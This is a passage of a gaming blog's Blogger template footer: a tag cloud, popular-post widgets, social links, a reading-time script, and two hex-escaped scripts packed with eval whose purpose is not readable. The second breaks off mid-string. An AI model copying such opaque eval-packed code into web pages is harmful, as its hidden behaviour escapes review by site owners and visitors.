      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1295880190311915579?po\x3d6271058872953825155\x26origin\x3dhttps://blog.guailialvarado.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

 <div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Amazon</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Achievement%20Guide'>Achievement Guide</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/PSN%20Maintenance'>PSN Maintenance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/PlayStation%20VR'>PlayStation VR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/PlayStation%20Vue'>PlayStation Vue</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation'>Playstation</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%204'>Playstation 4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%204%20Pro'>Playstation 4 Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%204%20Slim'>Playstation 4 Slim</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%204%20System%20Software%20Update'>Playstation 4 System Software Update</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%20Plus'>Playstation Plus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%20Store'>Playstation Store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%20Store%20Flash%20Sale'>Playstation Store Flash Sale</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%20System%20Software%20Update'>Playstation System Software Update</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%20Vita'>Playstation Vita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%20Vita%20System%20Update'>Playstation Vita System Update</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Walkthrough'>Walkthrough</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox'>Xbox</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20360'>Xbox 360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20360%20System%20Update'>Xbox 360 System Update</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20Deal'>Xbox Deal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20Deals%20with%20Gold'>Xbox Deals with Gold</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20Games%20with%20Gold'>Xbox Games with Gold</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20One'>Xbox One</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20One%20System%20Update'>Xbox One System Update</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20System%20Update'>Xbox System Update</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Youtube</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channel="guaili" data-layout="full" data-count="hidden"></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2024/06/ps5-system-software-update-2404-094000.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBhUlHWtFm7odRXOsxmkO3WoQfg4C5n99RU8m7mRSiZsCp1ZH0OXugq6ZSbNI5dOW9Vfbr-Vc_lQxFNon45hoh4frt2J3OzOBF5wDKdGeFv0E33yaI7ygodJdaY1-gKcj2MAfqbwL6GUkbNVh2H_zeEZJyhO2ZkWKRA2GqWAW9Ayh5GjWwzhI6DOTg1qoG/w72-h72-p-k-no-nu/PS5.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2024/06/ps5-system-software-update-2404-094000.html'>PS5 system software update 24.04-09.40.00</a></div>
<div class='item-snippet'>Playstation 5 system software update 24.04-09.40.00 Complete patch notes for PS5 update are as follows: Child accounts can now link and add ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2018/11/kingdom-hearts-iii-new-trailer.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidJR9nhqQukI4292mXbzreDkpWDM1UzgkQehIbHPKe6XobuXeyYWBDHLqxtutISfCadl1rkRF0_6ZbwBQaqcXMv6vEcsTRCaHLuJog3JQSig_c8C5bV5Ve05kEzpmS4BeGD7KQPy6fJB7a/w72-h72-p-k-no-nu/Kingdom+Hearts+III+4.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2018/11/kingdom-hearts-iii-new-trailer.html'>Kingdom Hearts III New Trailer</a></div>
<div class='item-snippet'> Kingdom Hearts III&#160;New Trailer        Kingdom Hearts III &#160;is set for release&#160;January 2019 on the PlayStation 4 and Xbox One.               ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2023/09/september-2023-playstation-plus-free.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiqrvciy4TnGJ6dgTPxkeiG-H1vARJ5uoe-lWuyMHArboypAvklZ8WoUeMS4PdvETHqEj3CZejcv09bAdrmUHfhdArncrIo5Gp1-ejkHfYLH6uuUrYQ4PWEThyLgGRc_-Pm4SA5kooMlTypiOAsdR9crXTw69wjJyYcEbl8ZHXSsIdaO4oiZ3bXMT1qI9f/w72-h72-p-k-no-nu/September%202023%20PlayStation%20Plus%20Free%20Games.png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2023/09/september-2023-playstation-plus-free.html'>September 2023 PlayStation Plus Free Games</a></div>
<div class='item-snippet'>&#160;September 2023 PlayStation Plus Free Games Buy your PlayStation Plus Membership Here&#160; Link Leaving the Instant Game Collection Alan Wake Re...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2018/12/crash-team-racing-nitro-fueled.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidp2rg5jxnffBVlzbqn-OVh-tdRW_k72tw2-68i75ZQSrjpe8nTXXAy2of4lR8DTfXbqVvB43l9j3DETFTVTKXUw2sVxnm-La3vEdcGTqUxAKf8Y25i0L5-sNQsqmARz3mc-TBdQ-ogMKq/w72-h72-p-k-no-nu/Crash+Team+Racing+Nitro-Fueled+3.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2018/12/crash-team-racing-nitro-fueled.html'>Crash Team Racing Nitro-Fueled Releasing June 2019 </a></div>
<div class='item-snippet'> Crash Team Racing Nitro-Fueled Releasing June 2019       Crash Team Racing Nitro-Fueled &#160;Release on June 21, 2019.      </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='Facebook ' href='https://www.facebook.com/GuailiAlvarado' target='_blank' title='Facebook '></a></li>
<li><a class='Youtube ' href='https://www.youtube.com/user/guaili' target='_blank' title='Youtube '></a></li>
<li><a class='Twitter ' href='https://twitter.com/GuailiAlvarado' target='_blank' title='Twitter '></a></li>
<li><a class='Instagram ' href='http://https://www.instagram.com/guailialvarado/' target='_blank' title='Instagram '></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V J=["\\Y\\n\\i\\n\\o\\N\\B\\m\\1n\\g\\Y\\n\\c\\1P\\p\\m\\k\\m\\f\\c\\o\\r\\1n\\h\\e\\W\\n\\i\\n\\D\\o\\N\\B\\m\\12\\g\\Y\\n\\e\\e\\o\\r\\B\\m\\t\\g\\12\\h\\e\\D\\n\\o\\h\\e\\1E\\n\\o\\r\\B\\m\\W\\g\\12\\h\\1E\\n\\c\\V\\c\\o\\r\\z\\n\\W\\g\\g\\g\\c\\W\\c\\o\\N\\B\\m\\1b\\g\\12\\h\\e\\q\\n\\o\\r\\12\\h\\e\\s\\n\\c\\W\\A\\e\\17\\c\\o\\r\\12\\h\\1E\\n\\c\\V\\c\\M\\c\\x\\e\\C\\x\\e\\I\\x\\c\\y\\t\\y\\c\\1L\\X\\15\\A\\1o\\g\\e\\16\\c\\o\\r\\z\\n\\e\\1A\\K\\e\\1h\\o\\N\\Y\\h\\e\\1g\\n\\N\\17\\T\\c\\x\\e\\1y\\x\\e\\1t\\x\\1k\\x\\A\\x\\c\\y\\t\\y\\c\\1L\\e\\B\\g\\e\\13\\A\\1F\\A\\e\\V\\X\\15\\A\\1o\\g\\1G\\c\\M\\e\\12\\T\\c\\e\\f\\c\\M\\e\\G\\T\\c\\e\\u\\c\\M\\e\\b\\T\\i\\n\\b\\o\\N\\B\\m\\C\\g\\e\\i\\m\\e\\l\\n\\o\\r\\B\\m\\U\\g\\v\\v\\r\\B\\m\\1a\\g\\b\\h\\s\\h\\L\\h\\1r\\r\\1A\\n\\B\\m\\q\\g\\16\\r\\q\\H\\1a\\r\\q\\y\\y\\o\\N\\B\\m\\L\\g\\b\\h\\s\\h\\L\\18\\q\\1c\\r\\B\\m\\19\\g\\L\\h\\I\\h\\Y\\d\\r\\B\\m\\E\\r\\1A\\n\\B\\m\\S\\g\\16\\r\\S\\H\\L\\h\\Q\\h\\1r\\r\\S\\y\\y\\o\\N\\z\\n\\L\\h\\Q\\18\\S\\1c\\h\\e\\1C\\g\\g\\v\\e\\L\\v\\o\\N\\E\\g\\L\\h\\Q\\18\\S\\1c\\h\\V\\r\\e\\1G\\O\\O\\z\\n\\c\\1e\\c\\1F\\m\\L\\o\\N\\B\\m\\14\\g\\L\\h\\1e\\h\\Y\\d\\O\\j\\g\\14\\r\\f\\g\\j\\h\\Z\\n\\c\\H\\C\\c\\o\\r\\G\\g\\j\\h\\Z\\n\\c\\e\\10\\g\\1m\\c\\c\\M\\f\\o\\r\\u\\g\\j\\h\\Z\\n\\c\\1m\\c\\c\\M\\G\\y\\13\\o\\r\\w\\g\\j\\h\\e\\w\\n\\G\\y\\13\\M\\u\\A\\G\\A\\13\\o\\r\\z\\n\\n\\f\\1f\\g\\A\\e\\o\\X\\X\\n\\G\\1f\\g\\A\\e\\o\\X\\X\\n\\u\\1f\\g\\A\\e\\o\\X\\X\\n\\w\\1f\\g\\c\\c\\o\\o\\C\\18\\q\\1c\\g\\w\\r\\B\\m\\1x\\g\\b\\h\\s\\h\\L\\18\\q\\1c\\h\\e\\z\\Y\\e\\E\\h\\17\\h\\1w\\n\\v\\e\\U\\A\\u\\x\\v\\M\\v\\e\\